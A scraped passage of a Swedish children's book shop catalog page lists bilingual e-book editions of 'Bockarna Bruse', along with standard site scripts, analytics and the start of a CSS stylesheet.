    svenska och kinesiska - kantonesiska</h3>
<span class="price"><span class="amount"><table class="commerce-price-rrp-your-price">
<tbody>
 <tr class="odd"><td class="webprice-title">Pris</td><td class="webprice-total">42,40 kr</td> </tr>
</tbody>
</table>
</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-3041" autocomplete="off" action="/shop-catalog?page=4" method="post" id="commerce-cart-add-to-cart-form-3041" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="3041" />
<input type="hidden" name="form_build_id" value="form-PBJPpeLnitUSO9QiqqFr4a47C8HlHrnkEmEKUxTwZxA" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_3041" />
<input type="hidden" name="honeypot_time" value="1768732517|MU_rAEkBiW90BH8WIIn25AHxCFcHVNLYuDaz0_puqII" />
<div id="edit-line-item-fields--9" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit--9" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--9">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--9" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/bockarna-bruse-e-bok?sku=ebbocsveman"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/Billy_Goats_Swedish_Mandarin01.png?itok=BUeVSWJV" width="300" height="300" alt="" /><a href="/content/bockarna-bruse-e-bok?sku=ebbocsveman">
    <h3>Bockarna Bruse (e-bok)
    svenska och kinesiska - mandarin</h3>
<span class="price"><span class="amount"><table class="commerce-price-rrp-your-price">
<tbody>
 <tr class="odd"><td class="webprice-title">Pris</td><td class="webprice-total">42,40 kr</td> </tr>
</tbody>
</table>
</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-3044" autocomplete="off" action="/shop-catalog?page=4" method="post" id="commerce-cart-add-to-cart-form-3044" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="3044" />
<input type="hidden" name="form_build_id" value="form-xXGYGtCi6Rzj96NV2uovw7Q8uuMnCjZ2HahLdKNYq9Y" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_3044" />
<input type="hidden" name="honeypot_time" value="1768732517|MU_rAEkBiW90BH8WIIn25AHxCFcHVNLYuDaz0_puqII" />
<div id="edit-line-item-fields--10" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit--10" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--10">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--10" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/bockarna-bruse-e-bok?sku=ebbocsvesom"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/Billy_Goats_Swedish_Somali01.png?itok=mnrYVSrj" width="300" height="300" alt="" /><a href="/content/bockarna-bruse-e-bok?sku=ebbocsvesom">
    <h3>Bockarna Bruse (e-bok)
    svenska och somaliska</h3>
<span class="price"><span class="amount"><table class="commerce-price-rrp-your-price">
<tbody>
 <tr class="odd"><td class="webprice-title">Pris</td><td class="webprice-total">42,40 kr</td> </tr>
</tbody>
</table>
</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-3045" autocomplete="off" action="/shop-catalog?page=4" method="post" id="commerce-cart-add-to-cart-form-3045" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="3045" />
<input type="hidden" name="form_build_id" value="form-Qoh51YYprY9WKGB8HPQenp3EWRYR5TJICYptrR_-JJI" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_3045" />
<input type="hidden" name="honeypot_time" value="1768732517|MU_rAEkBiW90BH8WIIn25AHxCFcHVNLYuDaz0_puqII" />
<div id="edit-line-item-fields--11" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit--11" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--11">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--11" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/bockarna-bruse-e-bok?sku=ebbocsvesor"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/Billy_Goats_Swedish_KurdishSorani01.png?itok=_78zAP5-" width="300" height="300" alt="" /><a href="/content/bockarna-bruse-e-bok?sku=ebbocsvesor">
    <h3>Bockarna Bruse (e-bok)
    svenska och kurdiska - sorani</h3>
<span class="price"><span class="amount"><table class="commerce-price-rrp-your-price">
<tbody>
 <tr class="odd"><td class="webprice-title">Pris</td><td class="webprice-total">42,40 kr</td> </tr>
</tbody>
</table>
</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-3043" autocomplete="off" action="/shop-catalog?page=4" method="post" id="commerce-cart-add-to-cart-form-3043" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="3043" />
<input type="hidden" name="form_build_id" value="form-dvrKOmQ5d7z-sgpmb_kFK65DgdApIBPj0X33bpNgM7Q" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_3043" />
<input type="hidden" name="honeypot_time" value="1768732517|MU_rAEkBiW90BH8WIIn25AHxCFcHVNLYuDaz0_puqII" />
<div id="edit-line-item-fields--12" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit--12" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--12">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--12" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>    </ul>
	<h2 class="element-invisible">Sidor</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a href="/shop-catalog">« Första  </a></li>
<li class="pager-previous"><a href="/shop-catalog?page=3">‹ Föregående  </a></li>
<li class="pager-item"><a title="Gå till sida 1" href="/shop-catalog">1</a></li>
<li class="pager-item"><a title="Gå till sida 2" href="/shop-catalog?page=1">2</a></li>
<li class="pager-item"><a title="Gå till sida 3" href="/shop-catalog?page=2">3</a></li>
<li class="pager-item"><a title="Gå till sida 4" href="/shop-catalog?page=3">4</a></li>
<li class="pager-current">5</li>
<li class="pager-item"><a title="Gå till sida 6" href="/shop-catalog?page=5">6</a></li>
<li class="pager-item"><a title="Gå till sida 7" href="/shop-catalog?page=6">7</a></li>
<li class="pager-item"><a title="Gå till sida 8" href="/shop-catalog?page=7">8</a></li>
<li class="pager-item"><a title="Gå till sida 9" href="/shop-catalog?page=8">9</a></li>
<li class="pager-item"><a title="Gå till sida 10" href="/shop-catalog?page=9">10</a></li>
<li class="pager-item"><a title="Gå till sida 11" href="/shop-catalog?page=10">11</a></li>
<li class="pager-item"><a title="Gå till sida 12" href="/shop-catalog?page=11">12</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a href="/shop-catalog?page=5">Nästa ›</a></li>
<li class="pager-last last"><a href="/shop-catalog?page=50">Sista »</a></li>
</ul></div></div>			            </div>
            <!-- Sidebar -->
           
            	                <!-- Sidebar :: END -->
            
        </div>
  </div> 
</div>
 
<!-- Footer -->
<div id="footer">
	<div class="container">
		<div class="row">
					<div class="four columns"><h3>Om oss</h3><div  class="block block-block textwidge"  > Mantra Lingua är ett prisbelönt företag med huvudkontor i London. Förlaget är känt för sina flerspråkiga böcker och skolmaterial som används i flerspråkiga förskolor och skolor. Mantra Lingua finns i Storbritannien, Australien, Tyskland, Norge, Kanada, USA, och nu även Sverige.</div></div><div class="four columns"><h3>LÄNKAR</h3><div  class="block block-menu menu-footer-menu-container"  ><ul class="menu"><li class="first leaf"><a href="/" title="">Hem</a></li>
<li class="leaf"><a href="/om-oss" title="">Om oss</a></li>
<li class="leaf active-trail"><a href="/shop-catalog" title="" class="active-trail active">Produkter</a></li>
<li class="leaf"><a href="/FAQ" title="">Frågor och svar</a></li>
<li class="leaf"><a href="/kontakt" title="">KONTAKT</a></li>
<li class="leaf"><a href="/blog" title="">Vår blog</a></li>
<li class="leaf"><a href="/privacy-policy" title="">Integritetspolicy</a></li>
<li class="last leaf"><a href="/legal" title="">Terms and Conditions</a></li>
</ul></div></div><div class="four columns"><div  class="block block-views"  >	<h3><span>SENASTE NYTT</span></h3>	        
          <div class="latest_post_sidebar clearfix"><a href="/recension-om-mantra-linguas-ebooklub"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_62x62/public/Eva%20Kitabu1.jpg?itok=731_i5mZ" width="62" height="62" alt="Bild från https://emtas.hias.hants.gov.uk/blog/index.php?entryid=59" title="Bild från https://emtas.hias.hants.gov.uk/blog/index.php?entryid=59" /></a>
    <p class="latest_post_sidebar_title"><a href="/recension-om-mantra-linguas-ebooklub">Recension om Mantra Linguas Ebooklub</a></p>
    <p class="date">maj 01, 2020</p>
</div>             
          <div class="latest_post_sidebar clearfix"><a href="/%C3%A4nglar-i-skolan"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_62x62/public/Alfieblog.jpg?itok=Y4VztCT0" width="62" height="62" alt="Alfies änglar " title="Alfies änglar" /></a>
    <p class="latest_post_sidebar_title"><a href="/%C3%A4nglar-i-skolan">Änglar i skolan</a></p>
    <p class="date">november 13, 2019</p>
</div>     </div></div><div class="four columns"><h3> KONTAKT</h3><div  class="block block-block"  ><div class="icon_phone">
Storbritannien (telefonsupport på engelska)  : +44 (0)208 445 5123 <br />
Produkter (NDIO, telefonsupport på svenska):  072-716 93 36

</div>

<div class="icon_mail">Allmänna frågor: info@mantralingua.com ndio.k.k@gmail.com      
<br />
Försäljning: sales@mantralingua.com orderndio@gmail.com
<br />
Teknisk support: support@mantralingua.com <br />
Frågor om beställning och betalning: orderndio@gmail.com

</div>
<div class="icon_mail">Instagram <a href="https://www.instagram.com/mantralinguasverige"> mantralinguasverige </a> </div>  <br />
<div class="icon_loc">Postadress :<br />
1 Meredews Works Road
Letchworth Garden City
Hertfordshire
SG6 1WH
United Kingdom
<br />
</div>


<div class="clear h10">&nbsp;</div>
</div></div>			
		</div>
		<div class="clear"></div>
	</div>
	<div class="footer_btm">
		<div class="container">
			<div class="row">
				<div class="sixteen columns">
					<div class="footer_btm_inner">												<div id="powered">Copyright Mantra Lingua Ltd. Alla rättigheter förbehållna | <a href="/disclaimer"> Friskrivning </a>| <a href="/villkor "> Villkor </a> | <a href="/privacy-policy"> Behandling av personuppgifter </a></div>
												<div class="clear"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- Footer::END -->        <script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/drupal.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/form-single-submit.js?v=7.101"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/admin_menu/admin_devel/admin_devel.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/default/files/languages/sv_gLO5KpMnsMdtvBLZCcxgXmp7HLR49Vqccvv5x-AFYQE.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/libraries/bootstrap/js/bootstrap.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/libraries/colorbox/jquery.colorbox-min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/js/colorbox.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/styles/default/colorbox_style.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/js/colorbox_load.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/js/colorbox_inline.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/entityreference_filter/entityreference_filter.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/better_exposed_filters/better_exposed_filters.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/fivestar/js/fivestar.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/ctools/js/auto-submit.js?sg0hl4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" defer="defer" src="https://se.mantralingua.com/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?sg0hl4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "pathToTheme": "/sites/all/themes/savita" });
//--><!]]>
</script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery-migrate.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.themepunch.tools.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.themepunch.revolution.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jsparams-custom.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/wp-emoji-release.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/libs.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/common.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.smoothscroll.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.stellar.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/hoverIntent.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/utils.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/common.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.jqzoom-core.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.blockUI.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/commerce.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.cookie.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/cart-fragments.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/single-product.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/savita-update.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/customjs.js?sg0hl4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"savita","theme_token":"0j05HfgK6PXwCSmKcNYcRWMISBvp17c4lGbDItiCSoo","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/sv_gLO5KpMnsMdtvBLZCcxgXmp7HLR49Vqccvv5x-AFYQE.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/entityreference_filter\/entityreference_filter.js":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.js":1,"sites\/all\/modules\/fivestar\/js\/fivestar.js":1,"sites\/all\/modules\/ctools\/js\/auto-submit.js":1,"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"1":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery-migrate.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.themepunch.tools.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.themepunch.revolution.min.js":1,"sites\/all\/themes\/savita\/js\/jsparams-custom.js":1,"sites\/all\/themes\/savita\/js\/wp-emoji-release.min.js":1,"sites\/all\/themes\/savita\/js\/libs.js":1,"sites\/all\/themes\/savita\/js\/common.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.smoothscroll.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.stellar.min.js":1,"sites\/all\/themes\/savita\/js\/hoverIntent.min.js":1,"sites\/all\/themes\/savita\/js\/utils.min.js":1,"sites\/all\/themes\/savita\/js\/common.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.jqzoom-core.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.blockUI.min.js":1,"sites\/all\/themes\/savita\/js\/commerce.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.cookie.min.js":1,"sites\/all\/themes\/savita\/js\/cart-fragments.min.js":1,"sites\/all\/themes\/savita\/js\/single-product.min.js":1,"sites\/all\/themes\/savita\/js\/savita-update.js":1,"sites\/all\/themes\/savita\/js\/customjs.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/honeypot\/honeypot.css":1,"sites\/all\/modules\/fivestar\/css\/fivestar.css":1,"sites\/all\/modules\/fivestar\/widgets\/basic\/basic.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"http:\/\/fonts.googleapis.com\/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C300%2C600%2C700%7CDroid+Serif%3A400%2C700%2C400italic%2C700italic\u0026#038":1,"public:\/\/ctools\/css\/85760125e0b573c174141d9adf192778.css":1,"sites\/all\/themes\/savita\/css\/crayon.min.css":1,"sites\/all\/themes\/savita\/css\/update.css":1,"sites\/all\/themes\/savita\/css\/commerce-layout.css":1,"sites\/all\/themes\/savita\/css\/commerce-smallscreen.css":1,"sites\/all\/themes\/savita\/css\/commerce.css":1,"sites\/all\/themes\/savita\/css\/style.css":1,"sites\/all\/themes\/savita\/css\/stylesheets\/stylesheet.css":1,"sites\/all\/themes\/savita\/css\/responsive.css":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.jqzoom.css":1,"sites\/all\/themes\/savita\/css\/background-style\/background.css":1,"sites\/all\/themes\/savita\/css\/savita-update.css":1}},"colorbox":{"opacity":"0.85","current":"{current} av {total}","previous":"\u00ab F\u00f6reg\u00e5ende","next":"N\u00e4sta \u00bb","close":"St\u00e4ng","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"better_exposed_filters":{"datepicker":false,"slider":false,"settings":[],"autosubmit":false,"views":{"shopcatalog":{"displays":{"shop_catalog_page":{"filters":{"title":{"required":false},"field_parent_language_tid_entityreference_filter":{"required":false},"field_language_tid_entityreference_filter":{"required":false}}}}},"widget_sidebar":{"displays":{"block_widget_latest_news_at_footer":{"filters":[]}}},"savita_section_content":{"displays":{"related_posts_for_single_blog_page":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/shop-catalog?page=4":true,"\/search":true,"\/shop-catalog":true},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":1,"popup_hide_agreed":1,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking any link on this page you are giving your consent for us to set cookies.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, thanks\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, I agree\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, thanks\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, I agree\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":1,"popup_position":null,"fixed_top_position":false,"popup_language":"sv","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_out","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":true}});
//--><!]]>
</script>
     
	</div>
  <script>
    (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
        w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
        m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://semautic.mantralingua.com/mtc.js','mt');

    mt('send', 'pageview');
</script>

<script src="//semautic.mantralingua.com/focus/1.js" type="text/javascript" charset="utf-8" async="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://se.mantralingua.com/sites/all/themes/savita/css/style.css?sg0hl4
body_size: 2815
content:
@import url("stylesheets/skeleton.css");
@import url("stylesheets/stylesheet.css");
@import url("stylesheets/flexslider.css");
@import url("stylesheets/prettyPhoto.css");
@import url("stylesheets/carousel.css");


 /*
 .page-node-108 .container .column, .container .columns {
  
    margin-left: 5px;
    margin-right: 5px;
}
   */


tr.component-type-list-price 
{
   display : none;
}

#content-col4-1,#content-col4-2,#content-col4-3,#content-col4-4
{
display : inline;
float :  left;
}


.form-item-product-id
{
    display : inline;
    float :  left;
    margin-top : 0px;
    margin-right : 10px;
 
}


.mpg  #edit-combine , #views-exposed-form-search-custom-sb
{
margin: 0px;
}

.socialadd
{
margin-top : 5px;
}


.mpg input#edit-title
{
width :  100%;
font-size :  20px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}


.mpg input#edit-combine
{
width :  100%;
font-size :  20px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}




.full_search_container {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    background-color: #3C3C3C;
    padding: 26px 0 10px; 
}


 .viewmore 
{
    float: right;
    margin-bottom: 10px;
    font-weight: bold;
}

.viewmore  a
{
  
    color: green;
}



.mainpage
{
    padding-left: 15px;
    padding-right: 15px;
}

.mpg input[type="submit"] {
    float: right;
    position: absolute;
    top: 5px;
    right: 20px;
    padding: 0;
    background: url('../images/button_search.png') center center no-repeat;
    background-size: 30px 30px      ;
    width: 32px;
    height: 25px;
    cursor: pointer;
    border: none;
    z-index: 100;
    box-shadow: none;
}

.col3content
{
padding-top :  50px;
}

.breadcrumb {
color: #777;
    font-size: 11px;
    line-height: 20px;
    background-color: transparent;
    border-radius: 4px;
}

.odd  .counter-digit {
 color : #0267B0;
}

.even .counter-digit  {
 color : #A91F23;
}

.centered_digits .counter{
background:  #fff;
border-radius : 50%;
height : 165px;
width : 165px;
padding-top : 37px;
}


.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
  padding-bottom :  10px;
}


#productresult{
    border: 1px solid rgb(241, 241, 241);  
    border-radius: 4px;
    padding : 5px;
}

#videoresult{
    border: 1px solid rgb(241, 241, 241);  
    border-radius: 4px;
    padding : 5px;
}


/*Flag Languages */



.flagshow img {
border-radius :  50%;
}

.flagshow
{
display: inline;

padding-left: 4px;
padding-right: 5px;
}

.langdesciption
{

display :  inline;
float :  left;
padding-left : 5px;
padding-right : 5px;
}

.languagesavailable .language
{
font-weight :  bold;
font-size: 18px;
line-height: 26px;
margin-bottom: 1px;
margin-top: 10px;
color :  #1caff6;
}
.languagesavailable  .ldescription
{
 font-weight :  bold;
 color :  #999;
}

.languagesavailable {
